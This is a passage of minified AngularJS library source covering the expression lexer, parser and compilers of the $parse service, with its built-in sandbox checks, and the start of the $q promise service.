this.$$state;if(e!==jn||!this.$$html5)throw Nn("nostate","History API state support is available only in HTML5 mode and only in browsers supporting HTML5 History API");return this.$$state=j(t)?null:t,this}}));var Bn=r("$parse");function Wn(e,t){if("__defineGetter__"===e||"__defineSetter__"===e||"__lookupGetter__"===e||"__lookupSetter__"===e||"__proto__"===e)throw Bn("isecfld","Attempting to access a disallowed field in Angular expressions! Expression: {0}",t);return e}function zn(e,t){if(!F(e+=""))throw Bn("iseccst","Cannot convert object to primitive value! Expression: {0}",t);return e}function Un(e,t){if(e){if(e.constructor===e)throw Bn("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e.window===e)throw Bn("isecwindow","Referencing the Window in Angular expressions is disallowed! Expression: {0}",t);if(e.children&&(e.nodeName||e.prop&&e.attr&&e.find))throw Bn("isecdom","Referencing DOM nodes in Angular expressions is disallowed! Expression: {0}",t);if(e===Object)throw Bn("isecobj","Referencing Object in Angular expressions is disallowed! Expression: {0}",t)}return e}var Yn=Function.prototype.call,Xn=Function.prototype.apply,Gn=Function.prototype.bind;function Kn(e,t){if(e){if(e.constructor===e)throw Bn("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e===Yn||e===Xn||e===Gn)throw Bn("isecff","Referencing call, apply or bind in Angular expressions is disallowed! Expression: {0}",t)}}function Jn(e,t){if(e&&(e===(0).constructor||e===(!1).constructor||e==="".constructor||e==={}.constructor||e===[].constructor||e===Function.constructor))throw Bn("isecaf","Assigning to a constructor is disallowed! Expression: {0}",t)}var Qn=je();w("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),(function(e){Qn[e]=!0}));var Zn={n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'},er=function(e){this.options=e};er.prototype={constructor:er,lex:function(e){for(this.text=e,this.index=0,this.tokens=[];this.index<this.text.length;){var t=this.text.charAt(this.index);if('"'===t||"'"===t)this.readString(t);else if(this.isNumber(t)||"."===t&&this.isNumber(this.peek()))this.readNumber();else if(this.isIdent(t))this.readIdent();else if(this.is(t,"(){}[].,;:?"))this.tokens.push({index:this.index,text:t}),this.index++;else if(this.isWhitespace(t))this.index++;else{var n=t+this.peek(),r=n+this.peek(2),i=Qn[t],o=Qn[n],a=Qn[r];if(i||o||a){var s=a?r:o?n:t;this.tokens.push({index:this.index,text:s,operator:!0}),this.index+=s.length}else this.throwError("Unexpected next character ",this.index,this.index+1)}}return this.tokens},is:function(e,t){return-1!==t.indexOf(e)},peek:function(e){var t=e||1;return this.index+t<this.text.length&&this.text.charAt(this.index+t)},isNumber:function(e){return"0"<=e&&e<="9"&&"string"==typeof e},isWhitespace:function(e){return" "===e||"\r"===e||"\t"===e||"\n"===e||"\v"===e||" "===e},isIdent:function(e){return"a"<=e&&e<="z"||"A"<=e&&e<="Z"||"_"===e||"$"===e},isExpOperator:function(e){return"-"===e||"+"===e||this.isNumber(e)},throwError:function(e,t,n){n=n||this.index;var r=L(t)?"s "+t+"-"+this.index+" ["+this.text.substring(t,n)+"]":" "+n;throw Bn("lexerr","Lexer Error: {0} at column{1} in expression [{2}].",e,r,this.text)},readNumber:function(){for(var e="",t=this.index;this.index<this.text.length;){var n=o(this.text.charAt(this.index));if("."==n||this.isNumber(n))e+=n;else{var r=this.peek();if("e"==n&&this.isExpOperator(r))e+=n;else if(this.isExpOperator(n)&&r&&this.isNumber(r)&&"e"==e.charAt(e.length-1))e+=n;else{if(!this.isExpOperator(n)||r&&this.isNumber(r)||"e"!=e.charAt(e.length-1))break;this.throwError("Invalid exponent")}}this.index++}this.tokens.push({index:t,text:e,constant:!0,value:Number(e)})},readIdent:function(){for(var e=this.index;this.index<this.text.length;){var t=this.text.charAt(this.index);if(!this.isIdent(t)&&!this.isNumber(t))break;this.index++}this.tokens.push({index:e,text:this.text.slice(e,this.index),identifier:!0})},readString:function(e){var t=this.index;this.index++;for(var n="",r=e,i=!1;this.index<this.text.length;){var o=this.text.charAt(this.index);if(r+=o,i){if("u"===o){var a=this.text.substring(this.index+1,this.index+5);a.match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+a+"]"),this.index+=4,n+=String.fromCharCode(parseInt(a,16))}else{n+=Zn[o]||o}i=!1}else if("\\"===o)i=!0;else{if(o===e)return this.index++,void this.tokens.push({index:t,text:r,constant:!0,value:n});n+=o}this.index++}this.throwError("Unterminated quote",t)}};var tr=function(e,t){this.lexer=e,this.options=t};function nr(e,t){return void 0!==e?e:t}function rr(e,t){return void 0===e?t:void 0===t?e:e+t}function ir(e,t){return!e(t).$stateful}function or(e,t){var n,r;switch(e.type){case tr.Program:n=!0,w(e.body,(function(e){or(e.expression,t),n=n&&e.expression.constant})),e.constant=n;break;case tr.Literal:e.constant=!0,e.toWatch=[];break;case tr.UnaryExpression:or(e.argument,t),e.constant=e.argument.constant,e.toWatch=e.argument.toWatch;break;case tr.BinaryExpression:or(e.left,t),or(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.left.toWatch.concat(e.right.toWatch);break;case tr.LogicalExpression:or(e.left,t),or(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.constant?[]:[e];break;case tr.ConditionalExpression:or(e.test,t),or(e.alternate,t),or(e.consequent,t),e.constant=e.test.constant&&e.alternate.constant&&e.consequent.constant,e.toWatch=e.constant?[]:[e];break;case tr.Identifier:e.constant=!1,e.toWatch=[e];break;case tr.MemberExpression:or(e.object,t),e.computed&&or(e.property,t),e.constant=e.object.constant&&(!e.computed||e.property.constant),e.toWatch=[e];break;case tr.CallExpression:n=!!e.filter&&ir(t,e.callee.name),r=[],w(e.arguments,(function(e){or(e,t),n=n&&e.constant,e.constant||r.push.apply(r,e.toWatch)})),e.constant=n,e.toWatch=e.filter&&ir(t,e.callee.name)?r:[e];break;case tr.AssignmentExpression:or(e.left,t),or(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=[e];break;case tr.ArrayExpression:n=!0,r=[],w(e.elements,(function(e){or(e,t),n=n&&e.constant,e.constant||r.push.apply(r,e.toWatch)})),e.constant=n,e.toWatch=r;break;case tr.ObjectExpression:n=!0,r=[],w(e.properties,(function(e){or(e.value,t),n=n&&e.value.constant,e.value.constant||r.push.apply(r,e.value.toWatch)})),e.constant=n,e.toWatch=r;break;case tr.ThisExpression:e.constant=!1,e.toWatch=[]}}function ar(e){if(1==e.length){var t=e[0].expression,r=t.toWatch;return 1!==r.length||r[0]!==t?r:n}}function sr(e){return e.type===tr.Identifier||e.type===tr.MemberExpression}function ur(e){if(1===e.body.length&&sr(e.body[0].expression))return{type:tr.AssignmentExpression,left:e.body[0].expression,right:{type:tr.NGValueParameter},operator:"="}}function cr(e){return 0===e.body.length||1===e.body.length&&(e.body[0].expression.type===tr.Literal||e.body[0].expression.type===tr.ArrayExpression||e.body[0].expression.type===tr.ObjectExpression)}function lr(e){return e.constant}function fr(e,t){this.astBuilder=e,this.$filter=t}function hr(e,t){this.astBuilder=e,this.$filter=t}tr.Program="Program",tr.ExpressionStatement="ExpressionStatement",tr.AssignmentExpression="AssignmentExpression",tr.ConditionalExpression="ConditionalExpression",tr.LogicalExpression="LogicalExpression",tr.BinaryExpression="BinaryExpression",tr.UnaryExpression="UnaryExpression",tr.CallExpression="CallExpression",tr.MemberExpression="MemberExpression",tr.Identifier="Identifier",tr.Literal="Literal",tr.ArrayExpression="ArrayExpression",tr.Property="Property",tr.ObjectExpression="ObjectExpression",tr.ThisExpression="ThisExpression",tr.NGValueParameter="NGValueParameter",tr.prototype={ast:function(e){this.text=e,this.tokens=this.lexer.lex(e);var t=this.program();return 0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]),t},program:function(){for(var e=[];;)if(this.tokens.length>0&&!this.peek("}",")",";","]")&&e.push(this.expressionStatement()),!this.expect(";"))return{type:tr.Program,body:e}},expressionStatement:function(){return{type:tr.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var e=this.expression();this.expect("|");)e=this.filter(e);return e},expression:function(){return this.assignment()},assignment:function(){var e=this.ternary();return this.expect("=")&&(e={type:tr.AssignmentExpression,left:e,right:this.assignment(),operator:"="}),e},ternary:function(){var e,t,n=this.logicalOR();return this.expect("?")&&(e=this.expression(),this.consume(":"))?(t=this.expression(),{type:tr.ConditionalExpression,test:n,alternate:e,consequent:t}):n},logicalOR:function(){for(var e=this.logicalAND();this.expect("||");)e={type:tr.LogicalExpression,operator:"||",left:e,right:this.logicalAND()};return e},logicalAND:function(){for(var e=this.equality();this.expect("&&");)e={type:tr.LogicalExpression,operator:"&&",left:e,right:this.equality()};return e},equality:function(){for(var e,t=this.relational();e=this.expect("==","!=","===","!==");)t={type:tr.BinaryExpression,operator:e.text,left:t,right:this.relational()};return t},relational:function(){for(var e,t=this.additive();e=this.expect("<",">","<=",">=");)t={type:tr.BinaryExpression,operator:e.text,left:t,right:this.additive()};return t},additive:function(){for(var e,t=this.multiplicative();e=this.expect("+","-");)t={type:tr.BinaryExpression,operator:e.text,left:t,right:this.multiplicative()};return t},multiplicative:function(){for(var e,t=this.unary();e=this.expect("*","/","%");)t={type:tr.BinaryExpression,operator:e.text,left:t,right:this.unary()};return t},unary:function(){var e;return(e=this.expect("+","-","!"))?{type:tr.UnaryExpression,operator:e.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var e,t;for(this.expect("(")?(e=this.filterChain(),this.consume(")")):this.expect("[")?e=this.arrayDeclaration():this.expect("{")?e=this.object():this.constants.hasOwnProperty(this.peek().text)?e=ne(this.constants[this.consume().text]):this.peek().identifier?e=this.identifier():this.peek().constant?e=this.constant():this.throwError("not a primary expression",this.peek());t=this.expect("(","[",".");)"("===t.text?(e={type:tr.CallExpression,callee:e,arguments:this.parseArguments()},this.consume(")")):"["===t.text?(e={type:tr.MemberExpression,object:e,property:this.expression(),computed:!0},this.consume("]")):"."===t.text?e={type:tr.MemberExpression,object:e,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");return e},filter:function(e){for(var t=[e],n={type:tr.CallExpression,callee:this.identifier(),arguments:t,filter:!0};this.expect(":");)t.push(this.expression());return n},parseArguments:function(){var e=[];if(")"!==this.peekToken().text)do{e.push(this.expression())}while(this.expect(","));return e},identifier:function(){var e=this.consume();return e.identifier||this.throwError("is not a valid identifier",e),{type:tr.Identifier,name:e.text}},constant:function(){return{type:tr.Literal,value:this.consume().value}},arrayDeclaration:function(){var e=[];if("]"!==this.peekToken().text)do{if(this.peek("]"))break;e.push(this.expression())}while(this.expect(","));return this.consume("]"),{type:tr.ArrayExpression,elements:e}},object:function(){var e,t=[];if("}"!==this.peekToken().text)do{if(this.peek("}"))break;e={type:tr.Property,kind:"init"},this.peek().constant?e.key=this.constant():this.peek().identifier?e.key=this.identifier():this.throwError("invalid key",this.peek()),this.consume(":"),e.value=this.expression(),t.push(e)}while(this.expect(","));return this.consume("}"),{type:tr.ObjectExpression,properties:t}},throwError:function(e,t){throw Bn("syntax","Syntax Error: Token '{0}' {1} at column {2} of the expression [{3}] starting at [{4}].",t.text,e,t.index+1,this.text,this.text.substring(t.index))},consume:function(e){if(0===this.tokens.length)throw Bn("ueoe","Unexpected end of expression: {0}",this.text);var t=this.expect(e);return t||this.throwError("is unexpected, expecting ["+e+"]",this.peek()),t},peekToken:function(){if(0===this.tokens.length)throw Bn("ueoe","Unexpected end of expression: {0}",this.text);return this.tokens[0]},peek:function(e,t,n,r){return this.peekAhead(0,e,t,n,r)},peekAhead:function(e,t,n,r,i){if(this.tokens.length>e){var o=this.tokens[e],a=o.text;if(a===t||a===n||a===r||a===i||!t&&!n&&!r&&!i)return o}return!1},expect:function(e,t,n,r){var i=this.peek(e,t,n,r);return!!i&&(this.tokens.shift(),i)},constants:{true:{type:tr.Literal,value:!0},false:{type:tr.Literal,value:!1},null:{type:tr.Literal,value:null},undefined:{type:tr.Literal,value:n},this:{type:tr.ThisExpression}}},fr.prototype={compile:function(e,t){var r=this,i=this.astBuilder.ast(e);this.state={nextId:0,filters:{},expensiveChecks:t,fn:{vars:[],body:[],own:{}},assign:{vars:[],body:[],own:{}},inputs:[]},or(i,r.$filter);var o,a="";if(this.stage="assign",o=ur(i)){this.state.computing="assign";var s=this.nextId();this.recurse(o,s),this.return_(s),a="fn.assign="+this.generateFunction("assign","s,v,l")}var u=ar(i.body);r.stage="inputs",w(u,(function(e,t){var n="fn"+t;r.state[n]={vars:[],body:[],own:{}},r.state.computing=n;var i=r.nextId();r.recurse(e,i),r.return_(i),r.state.inputs.push(n),e.watchId=t})),this.state.computing="fn",this.stage="main",this.recurse(i);var c='"'+this.USE+" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+a+this.watchFns()+"return fn;",l=new Function("$filter","ensureSafeMemberName","ensureSafeObject","ensureSafeFunction","getStringValue","ensureSafeAssignContext","ifDefined","plus","text",c)(this.$filter,Wn,Un,Kn,zn,Jn,nr,rr,e);return this.state=this.stage=n,l.literal=cr(i),l.constant=lr(i),l},USE:"use",STRICT:"strict",watchFns:function(){var e=[],t=this.state.inputs,n=this;return w(t,(function(t){e.push("var "+t+"="+n.generateFunction(t,"s"))})),t.length&&e.push("fn.inputs=["+t.join(",")+"];"),e.join("")},generateFunction:function(e,t){return"function("+t+"){"+this.varsPrefix(e)+this.body(e)+"};"},filterPrefix:function(){var e=[],t=this;return w(this.state.filters,(function(n,r){e.push(n+"=$filter("+t.escape(r)+")")})),e.length?"var "+e.join(",")+";":""},varsPrefix:function(e){return this.state[e].vars.length?"var "+this.state[e].vars.join(",")+";":""},body:function(e){return this.state[e].body.join("")},recurse:function(e,t,r,i,o,a){var s,u,c,l,f=this;if(i=i||M,!a&&L(e.watchId))return t=t||this.nextId(),void this.if_("i",this.lazyAssign(t,this.computedMember("i",e.watchId)),this.lazyRecurse(e,t,r,i,o,!0));switch(e.type){case tr.Program:w(e.body,(function(t,r){f.recurse(t.expression,n,n,(function(e){u=e})),r!==e.body.length-1?f.current().body.push(u,";"):f.return_(u)}));break;case tr.Literal:l=this.escape(e.value),this.assign(t,l),i(l);break;case tr.UnaryExpression:this.recurse(e.argument,n,n,(function(e){u=e})),l=e.operator+"("+this.ifDefined(u,0)+")",this.assign(t,l),i(l);break;case tr.BinaryExpression:this.recurse(e.left,n,n,(function(e){s=e})),this.recurse(e.right,n,n,(function(e){u=e})),l="+"===e.operator?this.plus(s,u):"-"===e.operator?this.ifDefined(s,0)+e.operator+this.ifDefined(u,0):"("+s+")"+e.operator+"("+u+")",this.assign(t,l),i(l);break;case tr.LogicalExpression:t=t||this.nextId(),f.recurse(e.left,t),f.if_("&&"===e.operator?t:f.not(t),f.lazyRecurse(e.right,t)),i(t);break;case tr.ConditionalExpression:t=t||this.nextId(),f.recurse(e.test,t),f.if_(t,f.lazyRecurse(e.alternate,t),f.lazyRecurse(e.consequent,t)),i(t);break;case tr.Identifier:t=t||this.nextId(),r&&(r.context="inputs"===f.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",e.name)+"?l:s"),r.computed=!1,r.name=e.name),Wn(e.name),f.if_("inputs"===f.stage||f.not(f.getHasOwnProperty("l",e.name)),(function(){f.if_("inputs"===f.stage||"s",(function(){o&&1!==o&&f.if_(f.not(f.nonComputedMember("s",e.name)),f.lazyAssign(f.nonComputedMember("s",e.name),"{}")),f.assign(t,f.nonComputedMember("s",e.name))}))}),t&&f.lazyAssign(t,f.nonComputedMember("l",e.name))),(f.state.expensiveChecks||pr(e.name))&&f.addEnsureSafeObject(t),i(t);break;case tr.MemberExpression:s=r&&(r.context=this.nextId())||this.nextId(),t=t||this.nextId(),f.recurse(e.object,s,n,(function(){f.if_(f.notNull(s),(function(){e.computed?(u=f.nextId(),f.recurse(e.property,u),f.getStringValue(u),f.addEnsureSafeMemberName(u),o&&1!==o&&f.if_(f.not(f.computedMember(s,u)),f.lazyAssign(f.computedMember(s,u),"{}")),l=f.ensureSafeObject(f.computedMember(s,u)),f.assign(t,l),r&&(r.computed=!0,r.name=u)):(Wn(e.property.name),o&&1!==o&&f.if_(f.not(f.nonComputedMember(s,e.property.name)),f.lazyAssign(f.nonComputedMember(s,e.property.name),"{}")),l=f.nonComputedMember(s,e.property.name),(f.state.expensiveChecks||pr(e.property.name))&&(l=f.ensureSafeObject(l)),f.assign(t,l),r&&(r.computed=!1,r.name=e.property.name))}),(function(){f.assign(t,"undefined")})),i(t)}),!!o);break;case tr.CallExpression:t=t||this.nextId(),e.filter?(u=f.filter(e.callee.name),c=[],w(e.arguments,(function(e){var t=f.nextId();f.recurse(e,t),c.push(t)})),l=u+"("+c.join(",")+")",f.assign(t,l),i(t)):(u=f.nextId(),s={},c=[],f.recurse(e.callee,u,s,(function(){f.if_(f.notNull(u),(function(){f.addEnsureSafeFunction(u),w(e.arguments,(function(e){f.recurse(e,f.nextId(),n,(function(e){c.push(f.ensureSafeObject(e))}))})),s.name?(f.state.expensiveChecks||f.addEnsureSafeObject(s.context),l=f.member(s.context,s.name,s.computed)+"("+c.join(",")+")"):l=u+"("+c.join(",")+")",l=f.ensureSafeObject(l),f.assign(t,l)}),(function(){f.assign(t,"undefined")})),i(t)})));break;case tr.AssignmentExpression:if(u=this.nextId(),s={},!sr(e.left))throw Bn("lval","Trying to assing a value to a non l-value");this.recurse(e.left,n,s,(function(){f.if_(f.notNull(s.context),(function(){f.recurse(e.right,u),f.addEnsureSafeObject(f.member(s.context,s.name,s.computed)),f.addEnsureSafeAssignContext(s.context),l=f.member(s.context,s.name,s.computed)+e.operator+u,f.assign(t,l),i(t||l)}))}),1);break;case tr.ArrayExpression:c=[],w(e.elements,(function(e){f.recurse(e,f.nextId(),n,(function(e){c.push(e)}))})),l="["+c.join(",")+"]",this.assign(t,l),i(l);break;case tr.ObjectExpression:c=[],w(e.properties,(function(e){f.recurse(e.value,f.nextId(),n,(function(t){c.push(f.escape(e.key.type===tr.Identifier?e.key.name:""+e.key.value)+":"+t)}))})),l="{"+c.join(",")+"}",this.assign(t,l),i(l);break;case tr.ThisExpression:this.assign(t,"s"),i("s");break;case tr.NGValueParameter:this.assign(t,"v"),i("v")}},getHasOwnProperty:function(e,t){var n=e+"."+t,r=this.current().own;return r.hasOwnProperty(n)||(r[n]=this.nextId(!1,e+"&&("+this.escape(t)+" in "+e+")")),r[n]},assign:function(e,t){if(e)return this.current().body.push(e,"=",t,";"),e},filter:function(e){return this.state.filters.hasOwnProperty(e)||(this.state.filters[e]=this.nextId(!0)),this.state.filters[e]},ifDefined:function(e,t){return"ifDefined("+e+","+this.escape(t)+")"},plus:function(e,t){return"plus("+e+","+t+")"},return_:function(e){this.current().body.push("return ",e,";")},if_:function(e,t,n){if(!0===e)t();else{var r=this.current().body;r.push("if(",e,"){"),t(),r.push("}"),n&&(r.push("else{"),n(),r.push("}"))}},not:function(e){return"!("+e+")"},notNull:function(e){return e+"!=null"},nonComputedMember:function(e,t){return e+"."+t},computedMember:function(e,t){return e+"["+t+"]"},member:function(e,t,n){return n?this.computedMember(e,t):this.nonComputedMember(e,t)},addEnsureSafeObject:function(e){this.current().body.push(this.ensureSafeObject(e),";")},addEnsureSafeMemberName:function(e){this.current().body.push(this.ensureSafeMemberName(e),";")},addEnsureSafeFunction:function(e){this.current().body.push(this.ensureSafeFunction(e),";")},addEnsureSafeAssignContext:function(e){this.current().body.push(this.ensureSafeAssignContext(e),";")},ensureSafeObject:function(e){return"ensureSafeObject("+e+",text)"},ensureSafeMemberName:function(e){return"ensureSafeMemberName("+e+",text)"},ensureSafeFunction:function(e){return"ensureSafeFunction("+e+",text)"},getStringValue:function(e){this.assign(e,"getStringValue("+e+",text)")},ensureSafeAssignContext:function(e){return"ensureSafeAssignContext("+e+",text)"},lazyRecurse:function(e,t,n,r,i,o){var a=this;return function(){a.recurse(e,t,n,r,i,o)}},lazyAssign:function(e,t){var n=this;return function(){n.assign(e,t)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,stringEscapeFn:function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)},escape:function(e){if(F(e))return"'"+e.replace(this.stringEscapeRegex,this.stringEscapeFn)+"'";if(q(e))return e.toString();if(!0===e)return"true";if(!1===e)return"false";if(null===e)return"null";if(void 0===e)return"undefined";throw Bn("esc","IMPOSSIBLE")},nextId:function(e,t){var n="v"+this.state.nextId++;return e||this.current().vars.push(n+(t?"="+t:"")),n},current:function(){return this.state[this.state.computing]}},hr.prototype={compile:function(e,t){var n,r,i=this,o=this.astBuilder.ast(e);this.expression=e,this.expensiveChecks=t,or(o,i.$filter),(n=ur(o))&&(r=this.recurse(n));var a,s=ar(o.body);s&&(a=[],w(s,(function(e,t){var n=i.recurse(e);e.input=n,a.push(n),e.watchId=t})));var u=[];w(o.body,(function(e){u.push(i.recurse(e.expression))}));var c=0===o.body.length?function(){}:1===o.body.length?u[0]:function(e,t){var n;return w(u,(function(r){n=r(e,t)})),n};return r&&(c.assign=function(e,t,n){return r(e,n,t)}),a&&(c.inputs=a),c.literal=cr(o),c.constant=lr(o),c},recurse:function(e,t,r){var i,o,a,s=this;if(e.input)return this.inputs(e.input,e.watchId);switch(e.type){case tr.Literal:return this.value(e.value,t);case tr.UnaryExpression:return o=this.recurse(e.argument),this["unary"+e.operator](o,t);case tr.BinaryExpression:case tr.LogicalExpression:return i=this.recurse(e.left),o=this.recurse(e.right),this["binary"+e.operator](i,o,t);case tr.ConditionalExpression:return this["ternary?:"](this.recurse(e.test),this.recurse(e.alternate),this.recurse(e.consequent),t);case tr.Identifier:return Wn(e.name,s.expression),s.identifier(e.name,s.expensiveChecks||pr(e.name),t,r,s.expression);case tr.MemberExpression:return i=this.recurse(e.object,!1,!!r),e.computed||(Wn(e.property.name,s.expression),o=e.property.name),e.computed&&(o=this.recurse(e.property)),e.computed?this.computedMember(i,o,t,r,s.expression):this.nonComputedMember(i,o,s.expensiveChecks,t,r,s.expression);case tr.CallExpression:return a=[],w(e.arguments,(function(e){a.push(s.recurse(e))})),e.filter&&(o=this.$filter(e.callee.name)),e.filter||(o=this.recurse(e.callee,!0)),e.filter?function(e,r,i,s){for(var u=[],c=0;c<a.length;++c)u.push(a[c](e,r,i,s));var l=o.apply(n,u,s);return t?{context:n,name:n,value:l}:l}:function(e,n,r,i){var u,c=o(e,n,r,i);if(null!=c.value){Un(c.context,s.expression),Kn(c.value,s.expression);for(var l=[],f=0;f<a.length;++f)l.push(Un(a[f](e,n,r,i),s.expression));u=Un(c.value.apply(c.context,l),s.expression)}return t?{value:u}:u};case tr.AssignmentExpression:return i=this.recurse(e.left,!0,1),o=this.recurse(e.right),function(e,n,r,a){var u=i(e,n,r,a),c=o(e,n,r,a);return Un(u.value,s.expression),Jn(u.context),u.context[u.name]=c,t?{value:c}:c};case tr.ArrayExpression:return a=[],w(e.elements,(function(e){a.push(s.recurse(e))})),function(e,n,r,i){for(var o=[],s=0;s<a.length;++s)o.push(a[s](e,n,r,i));return t?{value:o}:o};case tr.ObjectExpression:return a=[],w(e.properties,(function(e){a.push({key:e.key.type===tr.Identifier?e.key.name:""+e.key.value,value:s.recurse(e.value)})})),function(e,n,r,i){for(var o={},s=0;s<a.length;++s)o[a[s].key]=a[s].value(e,n,r,i);return t?{value:o}:o};case tr.ThisExpression:return function(e){return t?{value:e}:e};case tr.NGValueParameter:return function(e,n,r,i){return t?{value:r}:r}}},"unary+":function(e,t){return function(n,r,i,o){var a=e(n,r,i,o);return a=L(a)?+a:0,t?{value:a}:a}},"unary-":function(e,t){return function(n,r,i,o){var a=e(n,r,i,o);return a=L(a)?-a:0,t?{value:a}:a}},"unary!":function(e,t){return function(n,r,i,o){var a=!e(n,r,i,o);return t?{value:a}:a}},"binary+":function(e,t,n){return function(r,i,o,a){var s=rr(e(r,i,o,a),t(r,i,o,a));return n?{value:s}:s}},"binary-":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a),u=t(r,i,o,a),c=(L(s)?s:0)-(L(u)?u:0);return n?{value:c}:c}},"binary*":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)*t(r,i,o,a);return n?{value:s}:s}},"binary/":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)/t(r,i,o,a);return n?{value:s}:s}},"binary%":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)%t(r,i,o,a);return n?{value:s}:s}},"binary===":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)===t(r,i,o,a);return n?{value:s}:s}},"binary!==":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)!==t(r,i,o,a);return n?{value:s}:s}},"binary==":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)==t(r,i,o,a);return n?{value:s}:s}},"binary!=":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)!=t(r,i,o,a);return n?{value:s}:s}},"binary<":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)<t(r,i,o,a);return n?{value:s}:s}},"binary>":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)>t(r,i,o,a);return n?{value:s}:s}},"binary<=":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)<=t(r,i,o,a);return n?{value:s}:s}},"binary>=":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)>=t(r,i,o,a);return n?{value:s}:s}},"binary&&":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)&&t(r,i,o,a);return n?{value:s}:s}},"binary||":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)||t(r,i,o,a);return n?{value:s}:s}},"ternary?:":function(e,t,n,r){return function(i,o,a,s){var u=e(i,o,a,s)?t(i,o,a,s):n(i,o,a,s);return r?{value:u}:u}},value:function(e,t){return function(){return t?{context:n,name:n,value:e}:e}},identifier:function(e,t,r,i,o){return function(a,s,u,c){var l=s&&e in s?s:a;i&&1!==i&&l&&!l[e]&&(l[e]={});var f=l?l[e]:n;return t&&Un(f,o),r?{context:l,name:e,value:f}:f}},computedMember:function(e,t,n,r,i){return function(o,a,s,u){var c,l,f=e(o,a,s,u);return null!=f&&(Wn(c=zn(c=t(o,a,s,u)),i),r&&1!==r&&f&&!f[c]&&(f[c]={}),Un(l=f[c],i)),n?{context:f,name:c,value:l}:l}},nonComputedMember:function(e,t,r,i,o,a){return function(s,u,c,l){var f=e(s,u,c,l);o&&1!==o&&f&&!f[t]&&(f[t]={});var h=null!=f?f[t]:n;return(r||pr(t))&&Un(h,a),i?{context:f,name:t,value:h}:h}},inputs:function(e,t){return function(n,r,i,o){return o?o[t]:e(n,r,i)}}};var dr=function(e,t,n){this.lexer=e,this.$filter=t,this.options=n,this.ast=new tr(this.lexer),this.astCompiler=n.csp?new hr(this.ast,t):new fr(this.ast,t)};dr.prototype={constructor:dr,parse:function(e){return this.astCompiler.compile(e,this.options.expensiveChecks)}};je(),je();function pr(e){return"constructor"==e}var mr=Object.prototype.valueOf;function vr(e){return B(e.valueOf)?e.valueOf():mr.call(e)}function gr(){var e=je(),t=je();this.$get=["$filter",function(r){var i=oe().noUnsafeEval,o={csp:i,expensiveChecks:!1},a={csp:i,expensiveChecks:!0};return function(n,i,s){var d,p,m;switch(typeof n){case"string":n=n.trim();var v=s?t:e;if(!(d=v[m=n])){":"===n.charAt(0)&&":"===n.charAt(1)&&(p=!0,n=n.substring(2));var g=s?a:o,y=new er(g);(d=new dr(y,r,g).parse(n)).constant?d.$$watchDelegate=f:p?d.$$watchDelegate=d.literal?l:c:d.inputs&&(d.$$watchDelegate=u),v[m]=d}return h(d,i);case"function":return h(n,i);default:return M}};function s(e,t){return null==e||null==t?e===t:("object"!=typeof e||"object"!=typeof(e=vr(e)))&&(e===t||e!=e&&t!=t)}function u(e,t,r,i,o){var a,u=i.inputs;if(1===u.length){var c=s;return u=u[0],e.$watch((function(e){var t=u(e);return s(t,c)||(a=i(e,n,n,[t]),c=t&&vr(t)),a}),t,r,o)}for(var l=[],f=[],h=0,d=u.length;h<d;h++)l[h]=s,f[h]=null;return e.$watch((function(e){for(var t=!1,r=0,o=u.length;r<o;r++){var c=u[r](e);(t||(t=!s(c,l[r])))&&(f[r]=c,l[r]=c&&vr(c))}return t&&(a=i(e,n,n,f)),a}),t,r,o)}function c(e,t,n,r){var i,o;return i=e.$watch((function(e){return r(e)}),(function(e,n,r){o=e,B(t)&&t.apply(this,arguments),L(e)&&r.$$postDigest((function(){L(o)&&i()}))}),n)}function l(e,t,n,r){var i,o;return i=e.$watch((function(e){return r(e)}),(function(e,n,r){o=e,B(t)&&t.call(this,e,n,r),a(e)&&r.$$postDigest((function(){a(o)&&i()}))}),n);function a(e){var t=!0;return w(e,(function(e){L(e)||(t=!1)})),t}}function f(e,t,n,r){var i;return i=e.$watch((function(e){return r(e)}),(function(e,n,r){B(t)&&t.apply(this,arguments),i()}),n)}function h(e,t){if(!t)return e;var n=e.$$watchDelegate,r=n!==l&&n!==c?function(n,r,i,o){var a=e(n,r,i,o);return t(a,n,r)}:function(n,r,i,o){var a=e(n,r,i,o),s=t(a,n,r);return L(a)?s:a};return e.$$watchDelegate&&e.$$watchDelegate!==u?r.$$watchDelegate=e.$$watchDelegate:t.$stateful||(r.$$watchDelegate=u,r.inputs=e.inputs?e.inputs:[e]),r}}]}function yr(){this.$get=["$rootScope","$exceptionHandler",function(e,t){return br((function(t){e.$evalAsync(t)}),t)}]}function $r(){this.$get=["$browser","$exceptionHandler",function(e,t){return br((function(t){e.defer(t)}),t)}]}function br(e,t){var i=r("$q",TypeError);function o(){this.$$state={status:0}}function a(e,t){return function(n){t.call(e,n)}}function s(r){!r.processScheduled&&r.pending&&(r.processScheduled=!0,e((function(){!function(e){var 